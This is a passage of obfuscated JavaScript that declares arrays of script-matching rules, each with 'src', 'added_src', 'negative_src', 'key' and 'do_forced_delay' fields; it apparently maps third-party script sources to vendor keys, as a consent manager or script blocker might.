a11(0x529)+_0x2b0a11(0x5b1)+_0x2b0a11(0x26a)+_0x2b0a11(0x686)+_0x2b0a11(0x699),'do_forced_delay':![]},{'key':_0x2b0a11(0x773)+_0x2b0a11(0x3cb),'plain_pattern':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x406)+_0x2b0a11(0x684)+_0x2b0a11(0x333)+_0x2b0a11(0x34d)+_0x2b0a11(0x624)+_0x2b0a11(0x439)+_0x2b0a11(0x20f)+_0x2b0a11(0x6ad)+_0x2b0a11(0x714)+_0x2b0a11(0x2e7)+'s','do_forced_delay':![]}];var _0x4e0a75=[{'src':_0x2b0a11(0x1ea)+_0x2b0a11(0x31d)+_0x2b0a11(0x4c9)+_0x2b0a11(0x179)+_0x2b0a11(0x624)+_0x2b0a11(0x45d)+_0x2b0a11(0x7c7),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x1ec)+_0x2b0a11(0x655)+_0x2b0a11(0x21b),'do_forced_delay':![]},{'src':_0x2b0a11(0x5e9)+_0x2b0a11(0x711)+_0x2b0a11(0x23e)+_0x2b0a11(0x6dc)+_0x2b0a11(0x5fb)+_0x2b0a11(0x7ac)+_0x2b0a11(0x324)+_0x2b0a11(0x4be)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x605)+_0x2b0a11(0x76c),'do_forced_delay':![]},{'src':_0x2b0a11(0x465)+_0x2b0a11(0x7c2)+_0x2b0a11(0x371)+_0x2b0a11(0x7b5)+_0x2b0a11(0x36c),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x3c1)+'us','do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x679)+_0x2b0a11(0x6ba)+_0x2b0a11(0x63b)+_0x2b0a11(0x305)+_0x2b0a11(0x368)+_0x2b0a11(0x58c)+_0x2b0a11(0x41b)+_0x2b0a11(0x507)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x45e)+'ry','do_forced_delay':![]},{'src':_0x2b0a11(0x5aa)+_0x2b0a11(0x573)+_0x2b0a11(0x231)+_0x2b0a11(0x169)+_0x2b0a11(0x371)+_0x2b0a11(0x31a)+_0x2b0a11(0x134),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x645)+_0x2b0a11(0x400)+_0x2b0a11(0x5cb)+_0x2b0a11(0x616),'do_forced_delay':![]},{'src':_0x2b0a11(0x35e)+_0x2b0a11(0x53a)+_0x2b0a11(0x1b7)+_0x2b0a11(0x582)+_0x2b0a11(0x319)+'m/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x20d)+_0x2b0a11(0x13f)+_0x2b0a11(0x273)+_0x2b0a11(0x5fc),'do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x1c3)+_0x2b0a11(0x758)+_0x2b0a11(0x121)+_0x2b0a11(0x371)+_0x2b0a11(0x37d)+_0x2b0a11(0x3f2)+_0x2b0a11(0x2f2)+_0x2b0a11(0x43b)+_0x2b0a11(0x1ba),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a8)+_0x2b0a11(0x5ad)+'l','do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x1c1)+_0x2b0a11(0x4e3)+_0x2b0a11(0x160)+_0x2b0a11(0x204)+_0x2b0a11(0x128)+_0x2b0a11(0x386),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x435)+_0x2b0a11(0x2e3),'do_forced_delay':![]},{'src':_0x2b0a11(0x1d1)+_0x2b0a11(0x542)+_0x2b0a11(0x74c)+_0x2b0a11(0x62c)+_0x2b0a11(0x4ce)+_0x2b0a11(0x371)+_0x2b0a11(0x69b)+_0x2b0a11(0x136),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x7bd)+_0x2b0a11(0x242)+'r','do_forced_delay':![]},{'src':_0x2b0a11(0x361)+_0x2b0a11(0x30d)+_0x2b0a11(0x79c)+_0x2b0a11(0x5f6)+_0x2b0a11(0x502)+_0x2b0a11(0x371)+_0x2b0a11(0x358)+_0x2b0a11(0x36c),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x358)+_0x2b0a11(0x19b)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x332)+_0x2b0a11(0x5a9)+_0x2b0a11(0x46c)+_0x2b0a11(0x39f)+_0x2b0a11(0x370)+_0x2b0a11(0x539)+'d/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x132)+'eo','do_forced_delay':![]},{'src':_0x2b0a11(0x601)+_0x2b0a11(0x5ee)+_0x2b0a11(0x2ba)+_0x2b0a11(0x3a7)+_0x2b0a11(0x370),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x669)+_0x2b0a11(0x4b2),'do_forced_delay':![]},{'src':_0x2b0a11(0x1d1)+_0x2b0a11(0x32a)+_0x2b0a11(0x292)+_0x2b0a11(0x394)+_0x2b0a11(0x4cd)+_0x2b0a11(0x51e)+_0x2b0a11(0x1c0)+_0x2b0a11(0x48e)+_0x2b0a11(0x60b)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x669)+_0x2b0a11(0x4b2),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x406)+_0x2b0a11(0x684)+_0x2b0a11(0x333)+_0x2b0a11(0x34d)+_0x2b0a11(0x624)+_0x2b0a11(0x439)+_0x2b0a11(0x20f)+_0x2b0a11(0x6ad)+_0x2b0a11(0x6a9)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x773)+_0x2b0a11(0x3cb),'do_forced_delay':![]},{'src':_0x2b0a11(0x332)+_0x2b0a11(0x5a9)+_0x2b0a11(0x4d3)+_0x2b0a11(0x441)+_0x2b0a11(0x206)+_0x2b0a11(0x624)+_0x2b0a11(0x4ef)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x350)+_0x2b0a11(0x77e)+_0x2b0a11(0x645)+'et','do_forced_delay':![]},{'src':_0x2b0a11(0x75e)+_0x2b0a11(0x39d)+_0x2b0a11(0x401)+_0x2b0a11(0x3fb)+_0x2b0a11(0x719)+_0x2b0a11(0x654)+_0x2b0a11(0x3cd)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x39d)+'ll','do_forced_delay':![]},{'src':_0x2b0a11(0x5aa)+_0x2b0a11(0x765)+_0x2b0a11(0x5f1)+_0x2b0a11(0x2c5)+_0x2b0a11(0x123)+_0x2b0a11(0x371)+_0x2b0a11(0x499)+_0x2b0a11(0x763)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x3a3)+_0x2b0a11(0x171)+_0x2b0a11(0x477)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x23d)+_0x2b0a11(0x4c5)+_0x2b0a11(0x342)+_0x2b0a11(0x22f)+_0x2b0a11(0x402)+_0x2b0a11(0x762)+_0x2b0a11(0x323)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x557)+_0x2b0a11(0x33e)+_0x2b0a11(0x402)+'ca','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x18f)+_0x2b0a11(0x636)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1)+_0x2b0a11(0x624)+_0x2b0a11(0x6d1)+_0x2b0a11(0x33b)+_0x2b0a11(0x433)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x5e1)+_0x2b0a11(0x18f)+_0x2b0a11(0x286)+_0x2b0a11(0x660)+_0x2b0a11(0x34a)+_0x2b0a11(0x624)+_0x2b0a11(0x142)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x56e)+_0x2b0a11(0x6bc)+_0x2b0a11(0x3ab)+'er','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c1)+_0x2b0a11(0x4ae)+_0x2b0a11(0x78b)+_0x2b0a11(0x3ec)+_0x2b0a11(0x624)+_0x2b0a11(0x7b2)+_0x2b0a11(0x537)+_0x2b0a11(0x36c),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x440)+_0x2b0a11(0x51d)+_0x2b0a11(0x232)+_0x2b0a11(0x541)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x7bc)+_0x2b0a11(0x440)+_0x2b0a11(0x51d)+_0x2b0a11(0x567)+_0x2b0a11(0x38d)+_0x2b0a11(0x201)+_0x2b0a11(0x5e0)+_0x2b0a11(0x3bd)+_0x2b0a11(0x460),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x440)+_0x2b0a11(0x51d)+_0x2b0a11(0x232)+_0x2b0a11(0x541)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x18f)+_0x2b0a11(0x3d7)+_0x2b0a11(0x692)+_0x2b0a11(0x43e)+_0x2b0a11(0x624)+_0x2b0a11(0x3d9)+_0x2b0a11(0x55d)+_0x2b0a11(0x5ae)+_0x2b0a11(0x227)+_0x2b0a11(0x2a0),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+'ds','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x18f)+_0x2b0a11(0x3d7)+_0x2b0a11(0x1c2)+_0x2b0a11(0x781)+_0x2b0a11(0x4c4)+_0x2b0a11(0x523)+_0x2b0a11(0x370)+_0x2b0a11(0x789)+_0x2b0a11(0x2c9)+_0x2b0a11(0x148)+_0x2b0a11(0x334)+_0x2b0a11(0x457)+_0x2b0a11(0x414)+_0x2b0a11(0x3cc)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+'ds','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x7c4)+_0x2b0a11(0x38f)+_0x2b0a11(0x643)+_0x2b0a11(0x631)+'s?','added_src':null,'negative_src':null,'key':_0x2b0a11(0x7c4)+'al','do_forced_delay':![]},{'src':_0x2b0a11(0x2e6)+_0x2b0a11(0x2a9)+_0x2b0a11(0x4a7)+_0x2b0a11(0x59a)+_0x2b0a11(0x30e)+_0x2b0a11(0x397),'added_src':_0x2b0a11(0x489)+_0x2b0a11(0x178)+_0x2b0a11(0x314),'negative_src':null,'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x3d4)+_0x2b0a11(0x651)+_0x2b0a11(0x327),'do_forced_delay':![]},{'src':_0x2b0a11(0x2e6)+_0x2b0a11(0x2a9)+_0x2b0a11(0x4a7)+_0x2b0a11(0x59a)+_0x2b0a11(0x30e)+_0x2b0a11(0x397),'added_src':_0x2b0a11(0x6a9)+'js','negative_src':null,'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x4f6)+'e','do_forced_delay':![]},{'src':_0x2b0a11(0x2e6)+_0x2b0a11(0x2a9)+_0x2b0a11(0x4a7)+_0x2b0a11(0x59a)+_0x2b0a11(0x30e)+_0x2b0a11(0x397),'added_src':_0x2b0a11(0x6a9)+'js','negative_src':null,'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x3d4)+_0x2b0a11(0x651)+_0x2b0a11(0x327),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x18f)+_0x2b0a11(0x517)+_0x2b0a11(0x256)+_0x2b0a11(0x1a1)+_0x2b0a11(0x540)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x6cb)+_0x2b0a11(0x1a1)+_0x2b0a11(0x540),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x790)+_0x2b0a11(0x198)+_0x2b0a11(0x44c)+_0x2b0a11(0x307)+_0x2b0a11(0x67b)+_0x2b0a11(0x70b),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x6cb)+_0x2b0a11(0x1a1)+_0x2b0a11(0x540),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x598)+_0x2b0a11(0x786)+_0x2b0a11(0x371)+_0x2b0a11(0x790)+_0x2b0a11(0x198)+'a/','added_src':_0x2b0a11(0x790)+_0x2b0a11(0x198)+'a','negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x6cb)+_0x2b0a11(0x1a1)+_0x2b0a11(0x540),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c6)+_0x2b0a11(0x255)+_0x2b0a11(0x301)+_0x2b0a11(0x2b4)+_0x2b0a11(0x480)+_0x2b0a11(0x64d)+_0x2b0a11(0x66d),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x64d)+'ar','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x49f)+_0x2b0a11(0x79e)+_0x2b0a11(0x32f)+_0x2b0a11(0x14f)+_0x2b0a11(0x371),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x79e)+_0x2b0a11(0x531)+_0x2b0a11(0x63f),'do_forced_delay':![]},{'src':_0x2b0a11(0x789)+_0x2b0a11(0x3a6)+_0x2b0a11(0x18f)+_0x2b0a11(0x267)+_0x2b0a11(0x1ff)+_0x2b0a11(0x15a)+_0x2b0a11(0x673)+_0x2b0a11(0x4b9)+_0x2b0a11(0x209)+_0x2b0a11(0x7b2)+_0x2b0a11(0x4fa)+_0x2b0a11(0x2dc)+_0x2b0a11(0x674)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x1b6)+'se','do_forced_delay':![]},{'src':_0x2b0a11(0x789)+_0x2b0a11(0x3a6)+_0x2b0a11(0x18f)+_0x2b0a11(0x267)+_0x2b0a11(0x1ff)+_0x2b0a11(0x15a)+_0x2b0a11(0x673)+_0x2b0a11(0x4b9)+_0x2b0a11(0x209)+_0x2b0a11(0x413)+_0x2b0a11(0x5c2)+_0x2b0a11(0x7b2),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x1b6)+'se','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c6)+_0x2b0a11(0x2fb)+_0x2b0a11(0x219)+_0x2b0a11(0x75a)+_0x2b0a11(0x43c),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x579)+_0x2b0a11(0x606),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c6)+_0x2b0a11(0x33d)+_0x2b0a11(0x624)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x594)+_0x2b0a11(0x2f7),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x18f)+_0x2b0a11(0x3d7)+_0x2b0a11(0x692)+_0x2b0a11(0x43e)+_0x2b0a11(0x624)+_0x2b0a11(0x3d9)+_0x2b0a11(0x55d)+_0x2b0a11(0x5ae)+_0x2b0a11(0x227)+_0x2b0a11(0x18d)+_0x2b0a11(0x543)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+'ds','do_forced_delay':![]},{'src':_0x2b0a11(0x288)+_0x2b0a11(0x716)+_0x2b0a11(0x725)+_0x2b0a11(0x1aa)+_0x2b0a11(0x78e)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x3b9)+_0x2b0a11(0x7ad)+_0x2b0a11(0x150)+'s','do_forced_delay':![]},{'src':_0x2b0a11(0x288)+_0x2b0a11(0x716)+_0x2b0a11(0x725)+_0x2b0a11(0x1aa)+_0x2b0a11(0x78e)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x3b9)+_0x2b0a11(0x7ad)+_0x2b0a11(0x150)+'s','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x141)+_0x2b0a11(0x3e9)+_0x2b0a11(0x6d3)+_0x2b0a11(0x57d),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x3b9)+_0x2b0a11(0x7ad)+_0x2b0a11(0x3ae)+_0x2b0a11(0x561)+'y','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x217)+_0x2b0a11(0x235)+_0x2b0a11(0x624)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x440)+_0x2b0a11(0x51d)+_0x2b0a11(0x52f)+_0x2b0a11(0x414)+_0x2b0a11(0x3cc)+_0x2b0a11(0x458),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x190)+_0x2b0a11(0x195)+_0x2b0a11(0x41d)+_0x2b0a11(0x5cd)+_0x2b0a11(0x2d6)+_0x2b0a11(0x677)+_0x2b0a11(0x273)+_0x2b0a11(0x35a),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x47b)+_0x2b0a11(0x16f),'do_forced_delay':![]},{'src':_0x2b0a11(0x4af)+_0x2b0a11(0x3d1)+_0x2b0a11(0x407)+_0x2b0a11(0x360)+_0x2b0a11(0x5d0)+_0x2b0a11(0x624)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a2)+_0x2b0a11(0x568)+_0x2b0a11(0x197)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x32c)+_0x2b0a11(0x385)+_0x2b0a11(0x3da)+_0x2b0a11(0x6e8)+_0x2b0a11(0x144)+_0x2b0a11(0x371),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a2)+_0x2b0a11(0x568)+_0x2b0a11(0x197)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x67e)+_0x2b0a11(0x39a)+_0x2b0a11(0x786)+_0x2b0a11(0x371)+_0x2b0a11(0x2a4)+_0x2b0a11(0x71a)+_0x2b0a11(0x1a5)+_0x2b0a11(0x475)+'s/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x1ac)+_0x2b0a11(0x67e)+_0x2b0a11(0x294)+_0x2b0a11(0x711),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x31a)+_0x2b0a11(0x4c8)+_0x2b0a11(0x73f)+'o/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x5f9)+_0x2b0a11(0x71e)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x264)+_0x2b0a11(0x344)+_0x2b0a11(0x500)+_0x2b0a11(0x63b)+'m/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a9)+_0x2b0a11(0x60d)+_0x2b0a11(0x406)+_0x2b0a11(0x684)+'s','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x47e)+_0x2b0a11(0x584)+_0x2b0a11(0x344)+_0x2b0a11(0x500)+_0x2b0a11(0x63b)+'m/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a9)+_0x2b0a11(0x60d)+_0x2b0a11(0x406)+_0x2b0a11(0x684)+'s','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c6)+_0x2b0a11(0x1c2)+_0x2b0a11(0x781)+_0x2b0a11(0x4c4)+_0x2b0a11(0x523)+_0x2b0a11(0x578),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x165)+_0x2b0a11(0x560)+_0x2b0a11(0x681)+_0x2b0a11(0x723)+_0x2b0a11(0x767)+_0x2b0a11(0x6c9)+_0x2b0a11(0x16e)+_0x2b0a11(0x183)+'on','do_forced_delay':![]},{'src':_0x2b0a11(0x4ab)+_0x2b0a11(0x783)+_0x2b0a11(0x28b)+_0x2b0a11(0x4f0)+_0x2b0a11(0x704)+_0x2b0a11(0x6c8)+_0x2b0a11(0x3d1)+_0x2b0a11(0x2e7)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x350)+_0x2b0a11(0x77e)+_0x2b0a11(0x645)+'et','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x387)+_0x2b0a11(0x4e4)+_0x2b0a11(0x6c5)+_0x2b0a11(0x678)+_0x2b0a11(0x673)+_0x2b0a11(0x44d)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x47b)+_0x2b0a11(0x16f)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x509)+_0x2b0a11(0x5f2)+_0x2b0a11(0x525)+_0x2b0a11(0x1c7)+_0x2b0a11(0x74d)+'gs','added_src':null,'negative_src':null,'key':_0x2b0a11(0x5a7)+_0x2b0a11(0x5fa)+_0x2b0a11(0x6a4)+'ve','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x45f)+_0x2b0a11(0x565)+_0x2b0a11(0x2be)+_0x2b0a11(0x2c6)+_0x2b0a11(0x69a)+_0x2b0a11(0x559)+_0x2b0a11(0x3c7)+_0x2b0a11(0x124)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x2be)+_0x2b0a11(0x2c6)+'e','do_forced_delay':![]},{'src':_0x2b0a11(0x3fe)+_0x2b0a11(0x243)+_0x2b0a11(0x70a)+_0x2b0a11(0x5c6)+_0x2b0a11(0x624)+_0x2b0a11(0x244)+_0x2b0a11(0x510)+_0x2b0a11(0x6b3)+_0x2b0a11(0x328)+_0x2b0a11(0x492),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x17b)+_0x2b0a11(0x508)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x712)+_0x2b0a11(0x1a3)+_0x2b0a11(0x15a)+_0x2b0a11(0x673)+_0x2b0a11(0x321)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x280)+_0x2b0a11(0x425)+'ue','do_forced_delay':![]},{'src':_0x2b0a11(0x365)+_0x2b0a11(0x325)+_0x2b0a11(0x7a7)+_0x2b0a11(0x246)+'it','added_src':null,'negative_src':null,'key':_0x2b0a11(0x6a4)+_0x2b0a11(0x6db)+_0x2b0a11(0x434)+_0x2b0a11(0x234)+_0x2b0a11(0x6bf)+_0x2b0a11(0x622)+_0x2b0a11(0x192)+'g','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c1)+_0x2b0a11(0x27a)+_0x2b0a11(0x1b9)+_0x2b0a11(0x513)+_0x2b0a11(0x371)+_0x2b0a11(0x5c1)+_0x2b0a11(0x2a6)+_0x2b0a11(0x40b)+_0x2b0a11(0x6af)+_0x2b0a11(0x645)+_0x2b0a11(0x61c)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x481)+_0x2b0a11(0x6ea),'do_forced_delay':![]},{'src':_0x2b0a11(0x18f)+_0x2b0a11(0x286)+_0x2b0a11(0x660)+_0x2b0a11(0x34a)+_0x2b0a11(0x624)+_0x2b0a11(0x4e7)+_0x2b0a11(0x229)+_0x2b0a11(0x6b0)+_0x2b0a11(0x254),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+'ds','do_forced_delay':![]},{'src':_0x2b0a11(0x18f)+_0x2b0a11(0x286)+_0x2b0a11(0x660)+_0x2b0a11(0x34a)+_0x2b0a11(0x624)+_0x2b0a11(0x4e7)+_0x2b0a11(0x229)+_0x2b0a11(0x6b0)+_0x2b0a11(0x56f),'added_src':null,'negative_src':_0x2b0a11(0x391)+_0x2b0a11(0x27c)+'r','key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x18f)+_0x2b0a11(0x286)+_0x2b0a11(0x660)+_0x2b0a11(0x34a)+_0x2b0a11(0x624)+_0x2b0a11(0x4e7)+_0x2b0a11(0x229)+_0x2b0a11(0x6b0)+_0x2b0a11(0x372),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x18f)+_0x2b0a11(0x286)+_0x2b0a11(0x660)+_0x2b0a11(0x34a)+_0x2b0a11(0x624)+_0x2b0a11(0x4e7)+_0x2b0a11(0x229)+_0x2b0a11(0x6b0)+'G-','added_src':null,'negative_src':_0x2b0a11(0x391)+_0x2b0a11(0x27c)+'r','key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x4e7)+_0x2b0a11(0x229)+_0x2b0a11(0x6b0)+'G-','added_src':null,'negative_src':_0x2b0a11(0x391)+_0x2b0a11(0x27c)+'r','key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x18f)+_0x2b0a11(0x286)+_0x2b0a11(0x660)+_0x2b0a11(0x34a)+_0x2b0a11(0x624)+_0x2b0a11(0x4e7)+_0x2b0a11(0x5a5)+_0x2b0a11(0x69d)+_0x2b0a11(0x15a)+_0x2b0a11(0x4f5)+_0x2b0a11(0x25b),'added_src':null,'negative_src':_0x2b0a11(0x391)+_0x2b0a11(0x27c)+'r','key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x28d)+_0x2b0a11(0x69e)+_0x2b0a11(0x60e)+_0x2b0a11(0x225)+_0x2b0a11(0x371)+_0x2b0a11(0x28d)+_0x2b0a11(0x22b)+_0x2b0a11(0x46b),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x4e8)+_0x2b0a11(0x298),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x28d)+_0x2b0a11(0x69e)+_0x2b0a11(0x674)+_0x2b0a11(0x371)+_0x2b0a11(0x28d)+_0x2b0a11(0x45b)+_0x2b0a11(0x427)+_0x2b0a11(0x7b4)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x4e8)+_0x2b0a11(0x298),'do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x28d)+_0x2b0a11(0x69e)+_0x2b0a11(0x60e)+_0x2b0a11(0x225)+_0x2b0a11(0x371)+_0x2b0a11(0x28d)+_0x2b0a11(0x45b)+_0x2b0a11(0x427)+_0x2b0a11(0x7b4)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x4e8)+_0x2b0a11(0x298),'do_forced_delay':![]},{'src':_0x2b0a11(0x4c1)+_0x2b0a11(0x3f8)+_0x2b0a11(0x751)+_0x2b0a11(0x18f)+_0x2b0a11(0x517)+_0x2b0a11(0x416)+_0x2b0a11(0x464)+_0x2b0a11(0x72b)+_0x2b0a11(0x17f)+_0x2b0a11(0x29c)+_0x2b0a11(0x473)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x56e)+_0x2b0a11(0x464)+_0x2b0a11(0x72b)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x215)+_0x2b0a11(0x4d5)+_0x2b0a11(0x198)+_0x2b0a11(0x373)+_0x2b0a11(0x24c)+_0x2b0a11(0x7bc)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x3a5)+_0x2b0a11(0x540),'do_forced_delay':![]},{'src':_0x2b0a11(0x332)+_0x2b0a11(0x5a9)+_0x2b0a11(0x596)+_0x2b0a11(0x19d)+_0x2b0a11(0x47a)+_0x2b0a11(0x32e)+_0x2b0a11(0x297)+_0x2b0a11(0x371)+_0x2b0a11(0x776)+_0x2b0a11(0x5fd)+_0x2b0a11(0x507)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x6bd)+_0x2b0a11(0x5d1)+_0x2b0a11(0x744)+_0x2b0a11(0x77f)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x361)+_